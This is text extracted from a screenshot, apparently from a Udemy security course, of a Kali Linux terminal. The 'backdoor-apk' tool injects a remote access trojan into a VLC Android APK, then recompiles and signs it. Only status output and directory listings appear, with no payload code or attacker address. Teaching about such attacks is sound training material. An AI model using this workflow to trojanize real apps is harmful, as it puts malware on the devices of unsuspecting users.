 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 10:05 1
root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~# cd /root/Downloads/
root@kali:~/Downloads#
apktool.jar vlc.apk
root@kali:~/Downloads#
root@kali: ~/backdoor-apk/backdoor-apk/original/dist
File Edit View Search Terminal Help
[*] Decompiling original APK file...done.
[*] Decompiling RAT APK file...done.
[*] Creating new directories in original project for RAT smali files...done.
[*] Copying RAT smali files to new directories in original project...done.
[*] Fixing RAT smali files...done.
[*] Locating smali file to hook in original project...done.
[*] Adding hook in original smali file...done.
[*] Merging permissions of original and payload projects...done.
[*] Recompiling original project with backdoor...done.
[*] Signing recompiled APK...done.
root@kali:~/backdoor-apk/backdoor-apk#
root@kali:~/backdoor-apk/backdoor-apk#
root@kali:~/backdoor-apk/backdoor-apk#
root@kali:~/backdoor-apk/backdoor-apk# ls
backdoor-apk.sh original perms.tmp run.log
debug.keystore payload Rat.apk vlc.apk
root@kali:~/backdoor-apk/backdoor-apk# cd original/
root@kali:~/backdoor-apk/backdoor-apk/original# ls
AndroidManifest.xml assets dist original smali
apktool.yml build lib res unknown
root@kali:~/backdoor-apk/backdoor-apk/original# cd dist/
root@kali:~/backdoor-apk/backdoor-apk/original/dist# ls
vlc.apk
root@kali:~/backdoor-apk/backdoor-apk/original/dist#
Right Ctrl
15:35
03-06-2016
udemy